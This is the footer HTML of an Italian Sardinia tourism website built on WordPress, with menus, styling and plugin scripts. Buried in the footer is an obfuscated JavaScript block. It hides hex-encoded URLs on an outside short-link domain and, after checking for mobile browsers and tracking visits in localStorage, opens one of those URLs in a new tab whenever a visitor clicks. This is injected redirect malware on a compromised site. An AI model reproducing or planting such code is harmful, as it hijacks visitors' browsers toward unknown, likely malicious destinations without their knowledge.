<li id="menu-item-36126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-36126"><a href="https://www.magicasardegna.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-35987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35987"><a href="https://www.magicasardegna.it/termini-e-condizioni/"><span class="td-blm-menu-item-txt">Termini e Condizioni</span></a></li>
<li id="menu-item-36128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36128"><a href="https://www.magicasardegna.it/faq-domande-frequenti-per-i-turisti/"><span class="td-blm-menu-item-txt">FAQ-Domande Frequenti per i Turisti</span></a></li>
<li id="menu-item-36127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36127"><a href="https://www.magicasardegna.it/faq-domande-frequenti-per-inserzionisti/"><span class="td-blm-menu-item-txt">FAQ – Domande Frequenti per Inserzionisti</span></a>
<ul class="sub-menu" >
	<li id="menu-item-36747" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36747"><a href="https://www.magicasardegna.it/risorse-utili-per-inserzionisti/"><span class="td-blm-menu-item-txt">Risorse Utili per Inserzionisti</span></a></li>
</ul>
</li>
<li id="menu-item-28115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28115"><a href="https://www.magicasardegna.it/contatti/"><span class="td-blm-menu-item-txt">Contatti</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}.tdi_57{padding-top:10px!important}@media (max-width:767px){.tdi_57{padding-top:30px!important;padding-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_59 .tdm-title{color:var(--eastcoastcheck-white)}body .tdi_59:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_59 .tdm-title{color:var(--eastcoastcheck-white);-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_59:hover .tdm-title{cursor:default}.tdi_59 .tdm-title{font-family:var(--eastcoast-global)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_59 "><h2 class="tdm-title tdm-title-sm">Support</h2></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_60 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:0px!important}</style>
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_60 .tdm-list-item{width:100%;margin-bottom:8px;font-family:var(--eastcoast-global)!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_60{text-align:left}.tdi_60 .tdm-list-text,.tdi_60 .tdm-list-text a{color:var(--eastcoastcheck-grey)}.tdi_60 .tdm-list-item:hover .tdm-list-text,.tdi_60 .tdm-list-item:hover a{color:var(--eastcoastcheck-white)}.tdi_60 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_60 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_60 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_60 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_60 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">FAQ</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Solo Membri</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Piani Iscrizione</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Termini di Servizio</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Privacy Policy</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Forum</a></span></li></ul></div></div></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}.tdi_62{padding-top:25px!important;position:relative}@media (max-width:767px){.tdi_62{padding-right:20px!important;padding-bottom:60px!important;padding-left:20px!important}}</style>
<div class="tdi_61_rand_style td-element-style" ><style>.tdi_61_rand_style{background-color:var(--eastcoastcheck-darkgrey)!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_63 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_63 .tdb-logo-a,.tdi_63 h1{flex-direction:row;align-items:center;justify-content:flex-end}.tdi_63 .tdb-logo-svg-wrap{display:block}.tdi_63 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_63 .tdb-logo-img-wrap{display:block}.tdi_63 .tdb-logo-text-tagline{margin-top:0;margin-left:5px;display:block;color:var(--eastcoastcheck-white);font-family:var(--eastcoast-accent)!important;font-size:25px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0px!important;}.tdi_63 .tdb-logo-text-title{display:block;color:var(--eastcoastcheck-bluegrey);font-family:var(--eastcoast-global)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important;}.tdi_63 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_63 .tdb-logo-icon{top:0px;display:block}.tdi_63 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--eastcoastcheck-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_63 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--eastcoastcheck-bluegrey);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-logo-text-title{font-size:16px!important;}.tdi_63 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.magicasardegna.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.magicasardegna.it/wp-content/uploads/2020/12/magica-sardegna.png" alt="Logo"  title=""  width="176" height="90" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_64 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_64{text-align:right!important;margin-left:auto}.tdi_64 .tdm-descr{color:var(--eastcoastcheck-grey);font-family:var(--eastcoast-global)!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important}</style><p class="tdm-descr">Quando diventi un membro, ottieni l'accesso esclusivo a un sacco di nuovi vantaggi e puoi rimanere in contatto con gli altri membri della community.</p></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x42\x6c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x43\x71\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x4b\x58\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x61\x55\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x72\x6d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x57\x69\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x77\x45\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x7a\x6b\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x47\x46\x68\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x51\x70\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696e5ee170d21
    -->

    <script type="text/javascript" src="https://www.magicasardegna.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.magicasardegna.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magicasardegna.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.magicasardegna.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magicasardegna.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="iubenda-forms-js-extra">
/* <![CDATA[ */
var iubFormParams = [];
//# sourceURL=iubenda-forms-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magicasardegna.it/wp-content/plugins/iubenda-cookie-law-solution/assets/js/frontend.js?ver=3.12.5" id="iubenda-forms-js"></script>
<script type="text/javascript" src="https://www.magicasardegna.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.magicasardegna.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.magicasardegna.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.magicasardegna.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.magicasardegna.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.magicasardegna.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script>
<script type="text/javascript" id="iubenda-cons-js-extra">
/* <![CDATA[ */
var iubConsParams = {"api_key":"\u003Cscript type=\"text/javascript\"\u003E var _iub = _iub || []; _iub.csConfiguration = {\"consentOnContinuedBrowsing\":false,\"ccpaAcknowledgeOnDisplay\":true,\"whitelabel\":false,\"lang\":\"it\",\"siteId\":1960853,\"enableCcpa\":true,\"countryDetection\":true,\"cookiePolicyId\":57565484, \"banner\":{ \"acceptButtonDisplay\":true,\"customizeButtonDisplay\":true,\"acceptButtonColor\":\"#0073CE\",\"acceptButtonCaptionColor\":\"white\",\"customizeButtonColor\":\"#DADADA\",\"customizeButtonCaptionColor\":\"#4D4D4D\",\"rejectButtonColor\":\"#0073CE\",\"rejectButtonCaptionColor\":\"white\",\"position\":\"float-top-center\",\"textColor\":\"black\",\"backgroundColor\":\"white\" }}; \u003C/script\u003E \u003Cscript type=\"text/javascript\" src=\"//cdn.iubenda.com/cs/ccpa/stub.js\"\u003E\u003C/script\u003E \u003Cscript type=\"text/javascript\" src=\"//cdn.iubenda.com/cs/iubenda_cs.js\" charset=\"UTF-8\" async\u003E\u003C/script\u003E","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"};
//# sourceURL=iubenda-cons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magicasardegna.it/wp-content/plugins/iubenda-cookie-law-solution/assets/js/cons.js?ver=3.12.5" id="iubenda-cons-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.magicasardegna.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 